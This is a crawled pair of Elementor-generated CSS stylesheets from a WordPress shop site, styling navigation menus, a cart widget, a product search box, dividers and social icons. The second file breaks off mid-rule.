.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-5361d2f );border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle svg{fill:var( --e-global-color-60d71be6 );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-591e4377{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-591e4377 .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-591e4377 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1818 .elementor-element.elementor-element-f695cd7{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 1px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-591e4377 > .elementor-widget-container{margin:0px 13px 0px 0px;}}@media(max-width:767px){.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:3;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:3;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:3;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:3;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62{margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ce7aadf{width:10%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-a689412{width:var( --container-widget-width, 26px );max-width:26px;--container-widget-width:26px;--container-widget-flex-grow:0;--nav-menu-icon-size:31px;}.elementor-1818 .elementor-element.elementor-element-a689412 > .elementor-widget-container{margin:-1px 0px 0px -3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{border-radius:5px;}.elementor-1818 .elementor-element.elementor-element-0d86b5c{width:10%;}.elementor-1818 .elementor-element.elementor-element-a104d0d{width:60%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-32b306d > .elementor-widget-container{margin:-9% -11% -9% -6%;}.elementor-1818 .elementor-element.elementor-element-32b306d{text-align:start;}.elementor-1818 .elementor-element.elementor-element-bb7b017{width:20%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-61e9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-61e9f70{z-index:6;--toggle-icon-padding:1px 3px 1px 3px;}.elementor-1818 .elementor-element.elementor-element-c545c24{z-index:1;}.elementor-1818 .elementor-element.elementor-element-3814d03{width:10%;}.elementor-1818 .elementor-element.elementor-element-bf8502d{width:80%;}.elementor-1818 .elementor-element.elementor-element-0e79058 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-radius:0px 0px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-width:2px 2px 2px 2px;border-radius:3px 0px 8px 8px;padding:2px 0px 2px 0px;margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{font-size:18px;padding:1px 0px 0px 18px;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row-reverse;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{padding:0px 0px 0px 2px;border-width:3px 3px 3px 3px;border-radius:9px 9px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-0e79058 #woolentor_psa_results_wrapper .woolentor_psa_content .woolentor_psa_price .amount{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-b0cdea4{width:10%;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30%;margin-bottom:0%;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:3;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}}@media(min-width:768px){.elementor-1818 .elementor-element.elementor-element-c700a82{width:18.25%;}.elementor-1818 .elementor-element.elementor-element-00a682d{width:10%;}.elementor-1818 .elementor-element.elementor-element-82d1eda{width:10%;}.elementor-1818 .elementor-element.elementor-element-fa573b1{width:25%;}.elementor-1818 .elementor-element.elementor-element-1a67722{width:10.5%;}.elementor-1818 .elementor-element.elementor-element-df0c036{width:14.5%;}.elementor-1818 .elementor-element.elementor-element-bc9fb30{width:10.318%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1818 .elementor-element.elementor-element-2d12040f{width:30%;}.elementor-1818 .elementor-element.elementor-element-3475cc7b{width:40%;}.elementor-1818 .elementor-element.elementor-element-2fb2c086{width:30%;}}/* Start custom CSS for wl-ajax-search-form, class: .elementor-element-9cee831 */.woolentor_widget_psa_clear span.woolentor_widget_psa_clear_icon, .woolentor_widget_psa_loading span.woolentor_widget_psa_loading_icon {
    line-height: 33px !important;
    font-size: 20px;
    color: #FF1A3E !important;
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768695480
body_size: 1912
content:
.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-72 .elementor-element.elementor-element-92fc18c{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-29fac90 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:-11px;}.elementor-72 .elementor-element.elementor-element-2d6b91f3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon{font-size:24px;border-width:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{height:24px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon i, .elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{transform:rotate(90deg);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;color:#000000;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:center;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-1895b9e1 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-06e28a3.elementor-social-icon{background-color:#0068FB;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-b944b9e.elementor-social-icon{background-color:#00CC1C;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 